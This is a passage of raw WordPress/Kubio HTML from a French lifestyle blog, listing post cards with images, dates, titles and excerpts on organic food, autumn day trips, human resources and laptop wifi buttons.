que les aliments biologiques sont meilleurs pour votre santé, l&rsquo;environnement et les animaux. Mais qu&rsquo;en[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-328-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-328-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-328-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-329-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/387\/4-excursions-dune-journee-a-faire-en-octobre&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-329-image wp-image-549" src="https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/4-day-trips-to-take-in-october-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-329-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-329-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-330-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-330-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-331-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-331-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-331-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-332-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/08">
												juillet 8, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-333-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-333-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-334-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-334-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-334-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-335-link d-block" href="https://respire-lemag.fr/387/4-excursions-dune-journee-a-faire-en-octobre"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-335-container" data-kubio="kubio/post-title">4 excursions d&rsquo;une journée à faire en octobre</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-336-text" data-kubio="kubio/post-excerpt">L&rsquo;automne est le moment de profiter des feuilles colorées et croquantes, de la baisse des températures et des activités[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-337-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-337-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-337-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-338-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/385\/y-a-t-il-une-seule-personne-responsable-des-rh-dans-une-entreprise&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-338-image wp-image-386" src="https://respire-lemag.fr/wp-content/uploads/2022/07/y-a-t.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/07/y-a-t.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/07/y-a-t.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-338-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-338-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-339-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-339-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-340-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-340-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-340-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-341-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/02">
												juillet 2, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-342-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-342-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-343-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-343-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-343-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-344-link d-block" href="https://respire-lemag.fr/385/y-a-t-il-une-seule-personne-responsable-des-rh-dans-une-entreprise"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-344-container" data-kubio="kubio/post-title">Y a-t-il une seule personne responsable des RH dans une entreprise ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-345-text" data-kubio="kubio/post-excerpt">Les RH sont l&rsquo;un des départements les plus importants et les plus influents de toute entreprise. En fait, il[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-346-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-346-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-346-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-347-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/383\/le-role-du-departement-des-ressources-humaines-dans-une-entreprise-quest-ce-que-cest-et-que-fait-il&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-347-image wp-image-384" src="https://respire-lemag.fr/wp-content/uploads/2022/07/le-role-21.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/07/le-role-21.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/07/le-role-21.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-347-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-347-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-348-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-348-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-349-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-349-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-349-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-350-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/02">
												juillet 2, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-351-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-351-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-352-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-352-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-352-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-353-link d-block" href="https://respire-lemag.fr/383/le-role-du-departement-des-ressources-humaines-dans-une-entreprise-quest-ce-que-cest-et-que-fait-il"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-353-container" data-kubio="kubio/post-title">Le rôle du département des ressources humaines dans une entreprise : Qu&rsquo;est-ce que c&rsquo;est et que fait-il ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-354-text" data-kubio="kubio/post-excerpt">Les départements des ressources humaines sont responsables du recrutement, de la formation et de la gestion des employés d&rsquo;une[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-355-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-355-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-355-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-356-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/381\/limportance-des-ressources-humaines-dans-les-entreprises-comment-peuvent-elles-vous-aider&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-356-image wp-image-382" src="https://respire-lemag.fr/wp-content/uploads/2022/07/limportance-des-7.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/07/limportance-des-7.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/07/limportance-des-7.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-356-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-356-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-357-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-357-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-358-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-358-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-358-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-359-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/01">
												juillet 1, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-360-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-360-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-361-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-361-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-361-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-362-link d-block" href="https://respire-lemag.fr/381/limportance-des-ressources-humaines-dans-les-entreprises-comment-peuvent-elles-vous-aider"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-362-container" data-kubio="kubio/post-title">L&rsquo;importance des ressources humaines dans les entreprises : Comment peuvent-elles vous aider ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-363-text" data-kubio="kubio/post-excerpt">Vous venez de vous lancer dans les affaires ? Ou peut-être votre entreprise existe-t-elle depuis un certain temps, mais[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-364-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-364-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-364-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-365-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/379\/ou-se-trouve-le-bouton-wifi-sur-un-ordinateur-portable&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-365-image wp-image-380" src="https://respire-lemag.fr/wp-content/uploads/2022/07/ou-se-trouve-1.png-250x250.png" srcset="https://respire-lemag.fr/wp-content/uploads/2022/07/ou-se-trouve-1.png-250x250.png 250w, https://respire-lemag.fr/wp-content/uploads/2022/07/ou-se-trouve-1.png-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-365-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-365-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-366-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-366-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-367-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-367-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-367-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-368-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/01">
												juillet 1, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-369-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-369-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-370-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div 